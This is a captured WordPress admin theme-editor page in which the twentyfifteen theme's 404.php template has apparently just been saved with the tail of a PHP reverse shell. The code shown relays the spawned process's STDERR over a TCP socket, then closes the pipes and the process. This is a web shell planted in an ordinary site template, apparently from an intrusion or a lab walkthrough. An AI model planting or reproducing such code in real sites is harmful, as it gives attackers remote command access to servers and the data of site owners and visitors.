 Quit
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template